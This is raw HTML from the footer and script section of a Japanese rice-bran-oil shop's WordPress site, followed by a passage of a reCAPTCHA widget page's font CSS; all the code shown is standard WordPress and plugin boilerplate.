	<option value='https://komeabura.com/2014/09/'> 2014年9月 </option>
	<option value='https://komeabura.com/2014/08/'> 2014年8月 </option>
	<option value='https://komeabura.com/2014/04/'> 2014年4月 </option>
	<option value='https://komeabura.com/2014/03/'> 2014年3月 </option>
	<option value='https://komeabura.com/2014/01/'> 2014年1月 </option>
	<option value='https://komeabura.com/2013/12/'> 2013年12月 </option>
	<option value='https://komeabura.com/2013/11/'> 2013年11月 </option>
	<option value='https://komeabura.com/2013/10/'> 2013年10月 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</ul><ul><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">カテゴリー</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://komeabura.com/info/">お知らせ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://komeabura.com/blog/">ブログ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://komeabura.com/item/">商品</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://komeabura.com/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://komeabura.com/recipe/">泉由香理先生の桑名のこめ油レシピ</a>
</li>
</ul></div></div></ul><!-- /sidebar2 --></div>
<!-- //content --></div><div id="footer"><!-- フッター領域の開始 -->
<div id="footerbox" class="clearfix"><!-- フッターテキスト領域 -->
<div id="footertxt"><!-- フッター情報エリア -->
<p>桑名のこめ油　<span class="ftname">油清</span>（あぶせい）</p>
<div class="president">代表　近藤 清多佳</div>
<p>〒511-0822 三重県桑名市馬道1-31<br />
TEL.0594-22-4451</p>
<!-- /footertxt --></div>
<div id="footnavi"><!-- フッターナビエリア -->
<div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li><a href="https://komeabura.com/">ホーム<br /><span></span></a></li>
<li><a href="https://komeabura.com/about/">こめ油について<br /><span></span></a></li>
<li><a href="https://komeabura.com/absay/">油清について<br /><span></span></a></li>
<li><a href="https://komeabura.com/lineup/">商品のご案内<br /><span></span></a></li>
<li><a href="https://komeabura.com/accsess/">油清へのアクセス<br /><span></span></a></li>
<li><a href="https://komeabura.com/law/">特定商取引法の表示<br /><span></span></a></li>
<li><a href="https://komeabura.com/inquiry/">お問い合わせ<br /><span></span></a></li>
<li><a href="https://komeabura.com/usces-cart/">カートを見る<br /><span></span></a></li>
</ul></div><!-- /footnavi --></div>
<!-- /footerbox --></div>
<div id="copyright"><!-- コピーライト表記エリア -->
Copyright
&copy;
2001-
2026<a href="https://komeabura.com">
桑名のこめ油（米油） 油清</a>.
All
Rights
Reservred.
<div id="powered"><!-- テーマ開発者表記 -->
Powered
by
<a href="https://ja.wordpress.org/" tarhet="_blank">WordPress</a>
&amp;
<a href="http://fhm.jp/aqua-flow" tarhet="_blank">AquaFlow</a>
theme
designed
by
<a href="https://fhm.jp/">faith</a>.
<!-- /powered --></div>
<!-- /copyright --></div>
<div id="pageup"><!-- 上に戻る -->
<a href="#container">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2013%2065'%3E%3C/svg%3E" data-src="https://komeabura.com/sys/wp-content/themes/aqua_flow/images/pageUp.png" width="13" height="65" alt="PageTop">
</a><!-- /pageup --></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/sys/wp-*.php","/sys/wp-admin/*","/sys/wp-content/uploads/*","/sys/wp-content/*","/sys/wp-content/plugins/*","/sys/wp-content/themes/welcart_basic-child/*","/sys/wp-content/themes/aqua_flow/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		uscesL10n = {
			
			'ajaxurl': "https://komeabura.com/sys/wp-admin/admin-ajax.php",
			'loaderurl': "https://komeabura.com/sys/wp-content/plugins/usc-e-shop/images/loading.gif",
			'post_id': "985",
			'cart_number': "148",
			'is_cart_row': false,
			'opt_esse': new Array(  ),
			'opt_means': new Array(  ),
			'mes_opts': new Array(  ),
			'key_opts': new Array(  ),
			'previous_url': "https://komeabura.com",
			'itemRestriction': "",
			'itemOrderAcceptable': "0",
			'uscespage': "",
			'uscesid': "MGYxM2Y0NjE1OWIzMmM2NWZlOGViMTdjNGE4NzQ5MGRiMzhlNmQwOTRmMjNkNWQ2X2FjdGluZ18wX0E%3D",
			'wc_nonce': "d850464862"
		}
	</script>
	<script type='text/javascript' src='https://komeabura.com/sys/wp-content/plugins/usc-e-shop/js/usces_cart.js'></script>
			<!-- Welcart version : v2.11.27.2601211 -->
<script type="text/javascript" src="https://komeabura.com/sys/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/komeabura.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LefK-8cAAAAAJ3Bee4Y8RpwvglpDGXp0l2am-Dp&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LefK-8cAAAAAJ3Bee4Y8RpwvglpDGXp0l2am-Dp",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u4e00\u6642\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
//# sourceURL=wp-jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://komeabura.com/sys/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://komeabura.com/sys/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- /footer --></div>
<!-- /container --></div>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://komeabura.com/sys/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

オブジェクトキャッシュ 34/246 オブジェクトが APC を使用中
Disk: Enhanced  を使用したページ キャッシュ
遅延読み込み

Served from: komeabura.com @ 2026-01-29 07:53:50 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LefK-8cAAAAAJ3Bee4Y8RpwvglpDGXp0l2am-Dp&co=aHR0cHM6Ly9rb21lYWJ1cmEuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=efx7py2neaus
body_size: 48666
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
